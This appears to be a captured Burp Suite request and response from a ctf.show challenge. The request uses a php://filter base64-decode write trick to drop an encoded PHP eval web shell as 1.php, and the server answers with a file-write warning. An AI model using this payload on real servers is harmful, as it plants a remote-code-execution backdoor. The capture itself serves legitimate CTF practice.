 Go
Cancel
<
>
Target: http://44975947-eba7-45fe-be19-9282ad4f9105.chall.ctf.show
?
Request
Raw
Params
Headers
Hex
POST /?file=php://filter/write=convert.base64-decode/resource=1.php HTTP/1.1
Host: 44975947-eba7-45fe-be19-9282ad4f9105.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://44975947-eba7-45fe-be19-9282ad4f9105.chall.ctf.show
Connection: keep-alive
Referer: http://44975947-eba7-45fe-be19-9282ad4f9105.chall.ctf.show/
Cookie: UM_distinctid=1770a971d57344-09335249b2211e8-4c3f207e-144000-1770a971d5885
Upgrade-Insecure-Requests: 1
content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 28 Jan 2021 03:04:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 213
<br />
<b>Warning</b>:
file_put_contents(??????//filter/write=convert???base64-decode/resource=1??????):
failed to open stream: No such file or directory in
<b>/var/www/html/index.php</b> on line <b>21</b><br />